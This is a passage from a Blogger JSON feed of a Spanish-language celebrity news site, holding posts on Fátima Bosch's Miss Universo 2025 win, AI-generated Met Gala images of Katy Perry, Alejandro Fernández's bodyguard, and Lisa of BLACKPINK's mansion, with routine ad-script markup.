normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBosch fue llamada consistentemente en los primeros grupos. Su entrevista a puerta cerrada con el jurado se centró en su experiencia lanzando talleres de alfabetización digital para mujeres emprendedoras en zonas rurales, demostrando que su plataforma era un proyecto en curso, no solo una promesa.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. El Momento Decisivo: Top 5 y la Pregunta Final\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn la ronda del Top 5, Bosch demostró su capacidad para pensar rápidamente. La pregunta que le tocó fue:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-left: 30pt; margin-right: 30pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Dado el actual clima global de polarización, ¿cree que los concursos de belleza tienen la responsabilidad de promover la unidad, y si es así, cómo lo lograría usted como Miss Universo?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu respuesta, dada en español e inglés, fue la clave de su triunfo:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-left: 30pt; margin-right: 30pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Sí, definitivamente. Un concurso de belleza no es un escape de la realidad, es un \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emicrófono amplificado\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. La unidad no significa pensar igual; significa \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eescuchar y respetar\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E las diferencias. Como Miss Universo, utilizaría esta plataforma para promover una ‘\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ediplomacia digital\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E’, enseñando a la juventud no solo a usar la tecnología, sino a usarla con respeto, buscando fuentes diversas y dialogando con quienes piensan diferente. La unidad comienza cuando detenemos la división en la pantalla y comenzamos la conversación en persona. Yo seré esa voz que llama al \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ediálogo respetuoso\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E entre naciones y entre comunidades.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEsta respuesta fue elogiada por el jurado como una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evisión moderna y accionable\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E de lo que debe ser una reina global.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. El Anuncio de la Ganadora\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETras una tensa espera, Fátima Bosch de México fue anunciada como la nueva Miss Universo 2025. Su reacción fue una mezcla de alegría y profunda gratitud, el reflejo de años de trabajo y sacrificio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EV. La Corona y el Legado Inmediato\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa victoria de Fátima Bosch es un hito por varias razones. No solo es una nueva corona para México, sino que representa un cambio en el perfil de la ganadora: una mujer con una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eplataforma política y social claramente definida\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E y una habilidad de oratoria superior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu trayecto desde el escenario de Torreón hasta el coliseo internacional es un testimonio de la importancia de la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eautenticidad, la preparación estratégica y la coherencia del mensaje\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Fátima Bosch no ganó solo por su belleza; ganó porque logró convencer al mundo de que es una líder, una oradora y una embajadora con una misión clara: \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecerrar la brecha digital y promover la diplomacia en la era de la polarización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl mundo espera ahora ver cómo la nueva Miss Universo 2025 desplegará su plataforma durante su reinado.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7147967220805363159\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2025\/11\/de-la-pasarela-local-la-corona-global.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7147967220805363159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7147967220805363159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2025\/11\/de-la-pasarela-local-la-corona-global.html","title":"De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1358103705772085344"},"published":{"$t":"2024-05-07T23:02:00.003-06:00"},"updated":{"$t":"2024-05-07T23:02:46.132-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Katy Perry en la Gala MET?  Estas imágenes creadas por IA engañaron hasta a su madre"},"content":{"type":"html","$t":"se convierte en una de las mejor vestidas de la Gala del MET 2024 gracias a la magia de la inteligencia artificial \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/hvkBWTfw\/screenshot-1.png\" alt=\"¿Katy Perry en la MET Gala? Estas imágenes creadas por IA engañaron hasta a su mamá\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa gala del Museo Metropolitano de Nueva York, también conocida como , es uno de los eventos más importantes del año para la moda y las celebridades.\n\u003Cbr\u003E\u003Cbr\u003E Este año, la temática del evento era \"Bellas durmientes: El despertar de la moda\" y el código de vestimenta fijado para la ocasión fue \"El jardín del tiempo\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEntre las celebridades que asistieron al evento se encontraban Zendaya, Gigi Hadid, Cardi B y Kendall Jenner, quienes lucieron impresionantes atuendos relacionados con la temática.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, una de las invitadas que más llamó la atención fue Katy Perry, quien ni siquiera asistió a la gala.\n\u003Cbr\u003E\u003Cbr\u003EUn par de imágenes compartidas en redes sociales mostraban a la cantante californiana con dos atuendos diferentes, ambos siguiendo la  de la gala del MET.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Estas imágenes, creadas mediante inteligencia artificial, resultaron tan realistas que miles de personas, incluyendo a la propia Katy Perry, les dieron \"me gusta\".\n\u003Cbr\u003E\u003Cbr\u003ESorprendentemente, una de las personas que cayó en el engaño fue la madre de Katy Perry.\n\u003Cbr\u003E\u003Cbr\u003E La propia cantante compartió en su cuenta de Instagram un divertido intercambio con su madre, quien había creído que su hija había asistido a la prestigiosa gala de manera inesperada.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"Hola Pluma, no sabía que habías ido al METhermoso vestido, parece como si hubieras asistido al Desfile de las Rosas.\n\u003Cbr\u003E\u003Cbr\u003E Incluso flotas en ti misma\", escribió la madre de Perry.\n\u003Cbr\u003E\u003Cbr\u003EAnte la ola de comentarios y la confusión generada,  decidió aclarar la situación a través de sus redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La cantante compartió un video en el que se le ve en el estudio de grabación, trabajando en su próximo material discográfico, confirmando que   MET Gala 2024Este incidente pone de manifiesto el poder de la inteligencia artificial para crear  y generar confusión entre los usuarios.\n\u003Cbr\u003E\u003Cbr\u003E Es importante ser críticos con la información que se consume en redes sociales y verificar la procedencia de las imágenes antes de compartirlas.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1358103705772085344\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/katy-perry-en-la-gala-met-estas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1358103705772085344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1358103705772085344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/katy-perry-en-la-gala-met-estas.html","title":"¿Katy Perry en la Gala MET?  Estas imágenes creadas por IA engañaron hasta a su madre"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7157924970301790927"},"published":{"$t":"2024-05-07T23:01:00.003-06:00"},"updated":{"$t":"2024-05-07T23:01:57.136-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Alejandro Fernández es salvado por su guardaespaldas de ser golpeado (VIDEO)"},"content":{"type":"html","$t":"El cantante mexicano,\u0026nbsp; Alejandro Fernández , se divirtió mostrando cómo entrena a su equipo de seguridad para protegerlo en sus conciertos. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/XqGbzQ7d\/screenshot-1.png\" alt=\"Alejandro Fernández es salvado por su escolta de ser golpeado (VIDEO)\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAlejandro Fernández se salvó de ser golpeado con un ramo de flores durante su presentación en el Palenque San Marcos en Aguascalientes el pasado mes de abril.\n\u003Cbr\u003E\u003Cbr\u003E Un fanático del cantante le arrojó las flores con tanta fuerza que un miembro de su equipo de seguridad tuvo que intervenir para evitar que lo golpearan.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl incidente quedó grabado en video y se volvió viral en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E En las imágenes se ve a Fernández acercarse a la valla para saludar a sus  y recibir regalos.\n\u003Cbr\u003E\u003Cbr\u003E Uno de ellos le lanza un ramo de flores, pero el cantante no logra tomarlo y las flores casi lo golpean en la cara.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Afortunadamente, un miembro de su equipo de seguridad reaccionó rápidamente y las atrapó antes de que impactaran al cantante.\n\u003Cbr\u003E\u003Cbr\u003EFernández tomó el incidente con humor y compartió un video en su cuenta de TikTok donde bromea sobre lo ocurrido.\n\u003Cbr\u003E\u003Cbr\u003E En el video, se ve al cantante lanzando flores y otros objetos a su equipo de seguridad mientras ellos tratan de esquivarlos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Fernández también bromea sobre cómo entrena a su equipo para que estén preparados para cualquier cosa que pueda suceder en sus conciertos.\n\u003Cbr\u003E\u003Cbr\u003EEl video de Fernández ha sido visto miles de veces y ha recibido miles de comentarios positivos.\n\u003Cbr\u003E\u003Cbr\u003E Muchos de los fans del cantante han elogiado sus reflejos y la forma en que maneja la situación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Otros también han aplaudido la profesionalidad de su equipo de seguridad.\n\u003Cbr\u003E\u003Cbr\u003EEste incidente es un recordatorio de la importancia de la seguridad en los conciertos.\n\u003Cbr\u003E\u003Cbr\u003E Los fans deben ser respetuosos con los artistas y evitar lanzar objetos al escenario.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los artistas también deben tomar medidas para protegerse a sí mismos y a su equipo de cualquier daño potencial.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Camila Fernández luce más bella que nunca tras su participación en Tv Azteca.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAlejandro Fernández tuvo suerte de que su equipo de seguridad estuviera atento y pudiera evitar que lo lastimaran.\n\u003Cbr\u003E\u003Cbr\u003E El incidente también sirvió como una oportunidad para que el cantante se conectara con sus fans de una manera divertida y positiva.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7157924970301790927\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/alejandro-fernandez-es-salvado-por-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7157924970301790927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7157924970301790927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/alejandro-fernandez-es-salvado-por-su.html","title":"Alejandro Fernández es salvado por su guardaespaldas de ser golpeado (VIDEO)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3537558521373204217"},"published":{"$t":"2024-05-07T23:00:00.005-06:00"},"updated":{"$t":"2024-05-07T23:00:58.915-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California"},"content":{"type":"html","$t":"Lisa de BLACKPINK compra mansión lujosa en Beverly Hills por , reflejando su éxito y estatus en la industria del entretenimiento \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/zf78bycb\/screenshot-1.png\" alt=\"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nBLACKPINK se encuentran asombrados por la reciente compra de una mansión en Beverly Hills por parte de Lisa, la talentosa rapera y maknae de la girlband.\n\u003Cbr\u003E\u003Cbr\u003E Esta impresionante propiedad, valuada en casi 4 millones de dólares, marca otro hito en la carrera y el estilo de vida de la estrella del K-Pop.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     